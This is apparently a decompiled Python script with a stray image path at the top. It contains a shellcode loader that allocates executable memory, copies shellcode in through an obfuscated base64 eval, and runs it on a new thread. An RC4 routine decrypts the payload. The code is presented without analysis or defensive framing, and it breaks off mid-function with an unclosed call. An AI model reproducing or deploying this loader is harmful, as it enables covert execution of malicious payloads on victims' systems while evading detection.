 # uncompyle6 version 3.7.4
# Python bytecode 3.7
# Decompiled from: Python 3.7.9 (tags/v3.7.9:13c94747c7, Aug 17 2020, 18:58:18) [MSC v.1900 64 bit (AMD64)]
# Embedded file name: py36test.py
import ctypes, urllib, base64, requests, hashlib
def shellCodeLoad(shellcode):
    ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
    ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(12288), ctypes.c_int(64))
    buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
    eval(base64.b64decode('Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=='))
    handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(
    ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
def rc4(text, key):
    key = hashlib.md5(key).hexdigest()
    text = base64.b64decode(text)
    result = ''
    key_len = len(key)
    box = list(range(256))
    j = 0
    for i in range(256):
        j = (j + box[i] + ord(key[(i % key_len)])) % 256
        box[i], box[j] = box[j], box[i]